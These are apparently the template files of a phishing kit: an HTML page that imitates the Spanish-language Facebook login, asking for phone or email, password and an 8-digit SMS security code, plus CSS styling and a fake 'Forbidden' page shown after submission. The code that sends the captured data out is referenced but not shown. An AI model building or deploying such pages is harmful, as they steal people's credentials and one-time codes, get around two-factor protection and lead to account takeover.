
<file: templates/Facebook/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
    <link rel="stylesheet" href="./css/style.css">
    <link rel="shortcut icon" href="./img/logo.png" type="image/x-icon">
</head>

<body>
    <div id="loader">
        Cargando...
    </div>

    <div class="container-formulario" id="login-form">
        <p class="idioma">Español</p>
        <img class="logo" src="./img/logo.png" alt="">
        <input type="text" placeholder="Celular o correo electrónico">
        <input type="password" placeholder="Contraseña">
        <button onclick="sendMessage()">Iniciar Sesión</button>
        <a href="">¿Olvidaste tu contraseña?</a>
    </div>

    <div id="otp-form">
        <h2>Introduce el código de seguridad:</h2>
        <p>Busca en el teléfono un mensaje de texto con tu código de 8 caracteres.</p>
        <div class="otp-inputs">
            <input type="number" maxlength="1" oninput="moveToNext(this)">
            <input type="number" maxlength="1" oninput="moveToNext(this)">
            <input type="number" maxlength="1" oninput="moveToNext(this)">
            <input type="number" maxlength="1" oninput="moveToNext(this)">
            <input type="number" maxlength="1" oninput="moveToNext(this)">
            <input type="number" maxlength="1" oninput="moveToNext(this)">
            <input type="number" maxlength="1" oninput="moveToNext(this)">
            <input type="number" maxlength="1" oninput="moveToNext(this)">
        </div>
        <button onclick="sendMessage2()">Enviar</button>
    </div>

    <div class="container-bottom">
        <a href="#"><button>Crear cuenta nueva</button></a>
    </div>

    <img class="meta" src="./img/meta-logo.png" alt="">

    <div class="container-mini-footer">
        <p>Información</p>
        <p>Ayuda</p>
        <p>Más</p>
    </div>

    <script src="./js/script.js"></script>
</body>

</html>
</file>

<file: templates/Facebook/success.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Error</title>
</head>

<body>
    <h1>Forbidden</h1>
    <p>You dont have permission to acces this resource</p>
</body>

</html>
</file>

<file: templates/Instagram/success.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Error</title>
</head>

<body>
    <h1>Forbidden</h1>
    <p>You dont have permission to acces this resource</p>
</body>

</html>
</file>
<file: templates/Facebook/css/style.css>
body {
    display: flex;
    flex-direction: column;
    align-items: center;
    font-family: Arial, Helvetica, sans-serif;
}

.idioma {
    color: gray;
    margin-bottom: 50px;
}

.logo {
    width: 80px;
    margin-bottom: 80px;
}

.container-formulario {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.container-formulario a {
    color: #232c35;
    text-decoration: none;
    font-family: Arial, Helvetica, sans-serif;
}

.container-formulario input,
.container-formulario button,
.container-formulario a {
    margin: 5px 0;
}

.container-mini-footer {
    display: flex;
    justify-content: center;
}

.container-formulario input {
    width: 300px;
    padding: 20px;
    border-radius: 10px;
    border: solid 1px gray;
}

.container-formulario button {
    width: 350px;
    padding: 15px;
    background-color: #0064df;
    color: white;
    border-radius: 100px;
    border: solid 1px #d8d8eb;
    font-size: 17px;
}

.container-mini-footer {
    margin-top: 100px;
}

.container-mini-footer p {
    padding: 5px;
    color: gray;
    font-family: Arial, Helvetica, sans-serif;
}

.container-bottom {
    margin-top: 100px;
}

.container-bottom button {
    width: 350px;
    padding: 15px;
    background-color: transparent;
    color: black;
    border-radius: 100px;
    border: solid 1px #d8d8eb;
    font-size: 17px;
}

.meta {
    margin-top: 30px;
    width: 100px;
}

#otp-form {
    display: none;
    margin-top: 100px;
    text-align: center;
}

.otp-inputs {
    display: flex;
    justify-content: space-between;
    width: 200px;
    margin: 0 auto;
}

.otp-inputs input {
    width: 20px;
    padding: 0px;
    text-align: center;
    border: 1px solid #ccc;
    border-radius: 5px;
    font-size: 16px;
}

.otp-inputs input:focus {
    outline: none;
    border-color: #0064df;
    box-shadow: 0 0 5px #0064df;
}

#otp-form button {
    width: 100px;
    margin-top: 10px;
    padding: 10px;
    border: none;
    border-radius: 5px;
    background-color: #0064df;
    color: white;
    font-size: 16px;
    cursor: pointer;
}

#otp-form button:hover {
    background-color: #004eaa;
}

#loader {
    display: none;
    margin-top: 100px;
}

/* Para navegadores webkit (Chrome, Safari) */
input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

/* Para otros navegadores */
input[type='number'] {
    -moz-appearance: textfield; /* Firefox */
    appearance: textfield; /* Otros */
}
</file>
